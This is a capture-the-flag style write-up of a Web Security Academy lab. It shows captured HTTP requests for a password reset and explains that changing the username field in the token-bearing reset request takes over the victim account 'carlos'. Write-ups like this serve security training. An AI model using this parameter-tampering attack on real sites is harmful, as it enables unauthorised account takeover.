Password reset broken logic

This lab’s password reset functionality is vulnerable. To solve the lab, reset Carlos’s password then log in and access his “My account” page.
- Your credentials:
wiener:peter - Victim’s username:
carlos
Discovery
Section titled “Discovery”Forgot password request
POST /forgot-password HTTP/2Host: 0a6d00cd036f3cd680d144d400030001.web-security-academy.netCookie: session=KR6cKjCU01uvfjoqxH761OvVIygU0Wp5Content-Length: 15Cache-Control: max-age=0Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "macOS"Accept-Language: en-GB,en;q=0.9Origin: https://0a6d00cd036f3cd680d144d400030001.web-security-academy.netContent-Type: application/x-www-form-urlencodedUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://0a6d00cd036f3cd680d144d400030001.web-security-academy.net/forgot-passwordAccept-Encoding: gzip, deflate, brPriority: u=0, i
username=wienerRequest to change password
POST /forgot-password?temp-forgot-password-token=y5261ijmskj7svmdp7b0kbyxfyf8sibf HTTP/2Host: 0a6d00cd036f3cd680d144d400030001.web-security-academy.netCookie: session=KR6cKjCU01uvfjoqxH761OvVIygU0Wp5Content-Length: 117Cache-Control: max-age=0Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "macOS"Accept-Language: en-GB,en;q=0.9Origin: https://0a6d00cd036f3cd680d144d400030001.web-security-academy.netContent-Type: application/x-www-form-urlencodedUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://0a6d00cd036f3cd680d144d400030001.web-security-academy.net/forgot-password?temp-forgot-password-token=y5261ijmskj7svmdp7b0kbyxfyf8sibfAccept-Encoding: gzip, deflate, brPriority: u=0, i
temp-forgot-password-token=y5261ijmskj7svmdp7b0kbyxfyf8sibf&username=wiener&new-password-1=peter&new-password-2=peterThe password reset request includes the username in the request body. If the implementation does not properly validate the requesting user and relies solely on this field, modifying the username to another user’s identifier may allow unauthorised password reset
Exploit
Section titled “Exploit”Changing the username to carlos in the POST /forgot-password?temp-forgot-password-token= request:

The POST request went through and successfully change the carlo’s password.